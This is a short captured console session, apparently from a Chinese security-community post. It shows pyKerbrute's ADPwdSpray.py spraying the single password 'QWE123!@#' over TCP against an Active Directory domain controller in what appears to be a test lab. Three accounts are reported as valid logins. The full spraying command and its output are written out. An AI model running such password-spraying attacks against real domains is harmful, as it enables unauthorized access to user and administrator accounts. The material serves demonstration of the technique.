 C:\Users\Administrator\Desktop\pyKerbrute-master>python ADPwdSpray.py 192.168.60
.1 hacke.testlab user.txt clearpassword QWE123!@# tcp
[*] DomainControlerAddr: 192.168.60.1
[*] DomainName: HACKE.TESTLAB
[*] UserFile: user.txt
[*] ClearPassword: QWE123!@#
[*] Using TCP to test a single password against a list of Active Directory accou
nts.
[+] Valid Login: admin:QWE123!@#
[+] Valid Login: HONE:QWE123!@#
[+] Valid Login: HTWO:QWE123!@#
All done.
C:\Users\Administrator\Desktop\pyKerbrute-master>
先知社区